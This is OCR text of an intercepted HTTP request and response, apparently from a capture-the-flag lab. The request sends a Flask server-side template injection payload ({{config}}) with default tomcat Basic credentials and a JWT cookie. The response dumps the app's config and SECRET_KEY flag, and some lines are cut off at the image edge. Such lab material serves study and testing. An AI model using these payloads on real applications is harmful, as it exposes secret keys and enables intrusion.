 Request
Pretty Raw Hex
\n
1 GET /search?flag={{config}} HTTP/1.1
2 Host: 39.107.27.191:319
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Authorization: Basic dG9tY2F0OnRvbWNhdA==
9 Cookie: access_token_cookie=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI
6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.MX2V32ixhq0AhoU6LAvI5hRtVXAqZsbq
JsUAXlDSwiE
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
Response
Pretty Raw Hex Render
Flaskssti
?flag
You searched for:
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY':
'flag{the_flag_in_the_source_code}',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=3
'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'sessio
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PAT
None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None,